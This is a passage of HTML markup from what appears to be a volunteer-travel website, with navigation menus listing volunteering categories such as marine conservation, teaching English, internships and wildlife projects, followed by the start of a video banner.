                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="mr-[12px]" />
                                                
                                                <h4>Papua New Guinea</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
</div>

</div>

    <div
    class="pointer-events-none invisible fixed left-0 top-0 z-10 min-h-[100vh] w-full bg-white opacity-0 transition-opacity duration-300"
    data-navigation-target="focusAnimals"
    data-controller="focus-animals"
    data-focus-animals-active-class="navigation--active">
    <div
        class="box-content flex h-[48px] flex-row items-center bg-[#F4F4F4] px-[8px] shadow-[0px_5px_6px_-3px_rgb(0_0_0_/_40%)] xxs:px-[16px]">
        <div class="flex h-full w-full flex-row text-2 text-[#6A6A6A]" data-focus-animals-target="tabs">
            
                <button
                    class="navigation--active flex-1 px-[12px] py-[2px] font-medium uppercase"
                    data-action="focus-animals#changeTab">
                    Project Focus
                </button>
            
                <button
                    class=" flex-1 px-[12px] py-[2px] font-medium uppercase"
                    data-action="focus-animals#changeTab">
                    Animals & Wildlife
                </button>
            
        </div>
        <img
            src="https://image.volunteerworld.com/f341b3ba7a34f937fde5d7763ccad1fc3d5787c4/close.svg"
            alt="close"
            loading="lazy"
            role="button"
            width="24"
            height="24"
            class="box-content p-[8px]"
            data-action="click->navigation#closeFocusAnimals" />
    </div>

    <div class="max-h-[calc(100vh-48px)] overflow-y-auto" data-focus-animals-target="data">
    
        <div
            class="
                md:grid-cols-3
              mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-focus-animals-target="projectFocus">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                    <img
                                        src="https://image.volunteerworld.com/f72ebcb4528be1db91e52350f135d43034bccf93/hot.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="mr-[6px] inline" />
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Trending Topics 2026
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="focus-animals#changeTabToAnimalsWildlife">
                                                
                                                <h4>Animals & Wildlife</h4>
                                                
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="ml-[6px]" />
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="marine-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Marine Conservation</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="marine-life.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Marine Life</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="education.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Education</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="english-teaching.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Teaching English</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="diving.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Diving</h4>
                                                
                                                    <span
                                                        class="
                                                            bg-[#88A61B]
                                                         ml-[12px] rounded-[16px] px-[8px] text-1 leading-5 text-white">
                                                        Trending
                                                    </span>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="childcare.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Childcare</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Good for
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="under-18s-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Under 18s</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="high-school-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>High School</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="group-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Groups</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="family-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Families</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="50plus-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Over 50s & Seniors</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="mission-trips.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Mission Trips (Short-term)</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="free-cheap-volunteering.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Low Budgets</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Internships Abroad
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="medical-training.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Medical Training</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="nursing-internship.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Nursing</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="psychology-internship.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Psychology</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="veterinary-training.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Veterinary Training</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="environment.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Biology & Environment</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ngo-management.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Business & Marketing</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Environment & Conservation
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <button
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]"
                                                data-action="focus-animals#changeTabToAnimalsWildlife">
                                                
                                                <h4>Animals & Wildlife</h4>
                                                
                                                
                                                    <img
                                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                                        alt=""
                                                        aria-hidden="true"
                                                        loading="lazy"
                                                        width="24"
                                                        height="16"
                                                        class="ml-[6px]" />
                                                
                                            </button>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="environment.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Environment & Conservation</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="agriculture.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Farming & Agriculture</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="marine-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Marine Conservation</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="voluntourism.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Round Trips & Camps</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Humanitarian Aid
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="childcare.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Childcare & Daycare Support</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="healthcare.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Healthcare</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="medical-mission-trips.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Medical Mission Trips</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="special-needs.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Special Needs & Disabilities</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="sports.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Sports</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="soccer.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Soccer</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="surfing.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Surfing</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="education.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Education</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="english-teaching.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Teaching English</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <div class="mb-[4px] flex flex-row items-center">
                                
                                <h3
                                    class=" mr-[6px] text-5 font-medium uppercase text-[#727272]">
                                    Community Services
                                </h3>
                                
                            </div>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="construction.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Building & Construction</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="construction.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Community Development</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="culture-arts.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Culture & Arts</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="women-empowerment.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Human & Women's Rights</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="ngo-support.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>NGO Management</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
        <div
            class="
                md:grid-cols-3
             
                hidden
             mx-auto box-content grid grid-cols-1 gap-[32px_16px] px-[8px] pb-[116px] pt-[28px] xxs:px-[16px] sm:grid-cols-2 sm:px-[60px] sm:pb-[28px]"
            data-focus-animals-target="animalsWildlife">
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="wildlife-conservation.html" class="mb-[4px] flex flex-row items-center">
                                
                                    <img
                                        src="https://image.volunteerworld.com/50e7fec487c003b974eae22dcb36802c274fe65c/elephant.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="mr-[6px] inline" />
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Wildlife Conservation
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="animal-shelter.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Animal Shelter</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="cats.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cats</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="dogs.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Dogs</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="elephant-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Elephants</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="horse.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Horses</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="orangutan.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Orangutans</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="primate-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Primates</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="monkey-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Monkeys</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="sloth-sanctuary.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Sloth Sanctuary</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="animal.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Animal Protection</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="marine-life.html" class="mb-[4px] flex flex-row items-center">
                                
                                    <img
                                        src="https://image.volunteerworld.com/21dc63f30ba1072ea6fc072ba22ba1199079daea/tortoise.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="mr-[6px] inline" />
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    Marine Life
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="dolphin-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Dolphins</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="great-white-shark.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Great White Sharks</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="penguin-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Penguins</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="diving.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Scuba Diving</h4>
                                                
                                                
                                            </a>
                                            
                                                <img
                                                    src="https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg"
                                                    alt=""
                                                    aria-hidden="true"
                                                    loading="lazy"
                                                    width="10"
                                                    height="10"
                                                    class="mx-[8px]" />
                                            
                                        
                                    
                                        
                                            <a
                                                href="coral-reef.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Coral Reefs</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="sea-turtle-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Sea Turtles</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="whale-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Whales</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="whale-shark.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Whale Sharks</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
                <div
                    class=" ">
                    <div class="inline-block">
                        
                            <a href="wildlife-africa.html" class="mb-[4px] flex flex-row items-center">
                                
                                    <img
                                        src="https://image.volunteerworld.com/9da3dfd1b15c79aa6bcc6c756ecaa7f84137ae08/lion.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="mr-[6px] inline" />
                                
                                <h3 class="mr-[6px] text-5 font-medium uppercase text-[#727272] hover:text-[#3399CC]">
                                    African Wildlife
                                </h3>
                                
                                    <img
                                        src="https://image.volunteerworld.com/f90c5616b1f34dc86aa3100311077879535723a9/chevron-right.svg"
                                        alt=""
                                        aria-hidden="true"
                                        loading="lazy"
                                        width="24"
                                        height="24"
                                        class="inline " />
                                
                            </a>
                        
                        <hr class="border-[#AAAAAA]" />
                        <ul class="text-3 text-[#727272]">
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="african-elephant.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>African Elephants</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="cheetah-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Cheetahs</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="gorilla.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Gorillas</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="lemur.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Lemurs</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="leopard-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Leopards</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="lion-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Lions</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                                <li class="my-[8px] ml-[24px] flex flex-row items-center">
                                    
                                        
                                            <a
                                                href="rhino-conservation.html"
                                                class="inline-flex flex-row items-center hover:text-[#3399CC]">
                                                
                                                <h4>Rhinos</h4>
                                                
                                                
                                            </a>
                                            
                                        
                                    
                                </li>
                            
                        </ul>
                    </div>
                </div>
            
        </div>
    
</div>

</div>

</div>

        <main>
            <section class="mt-[-68px]">
    <div
        class="relative z-10 m-[8px] h-[540px] rounded-[10px] bg-[#0000004D] shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px] xs:m-[16px] lmd:h-[700px] lg:m-[24px] lg:mb-[16px]">
        <video
            loop
            preload
            muted
            playsinline
            class="relative z-[-1] h-full rounded-[10px] object-cover object-[center_top] md:w-full">
            <source type="video/mp4" src="mp4/banner.904ebb3f18e15a.mp4" />
            <img
                src="jpg/xbanner-image-landing-page-4.jpg"
                alt=""
                aria-hidden="true"
                loading="lazy" />
        </video>

        <div
            class="absolute left-0 right-0 top-0 mx-[8px] flex h-full -translate-y-[5%] flex-col items-center justify-center text-center text-white xs:mx-[16px]">
